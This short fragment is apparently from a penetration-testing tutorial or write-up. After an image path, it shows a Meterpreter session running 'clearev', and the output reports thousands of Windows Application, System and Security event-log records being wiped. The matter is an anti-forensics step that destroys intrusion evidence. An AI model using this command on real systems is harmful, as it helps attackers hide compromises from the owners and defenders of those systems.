 meterpreter > clearev
[*] Wiping 717 records from Application...
[*] Wiping 13668 records from System...
[*] Wiping 98565 records from Security...
meterpreter >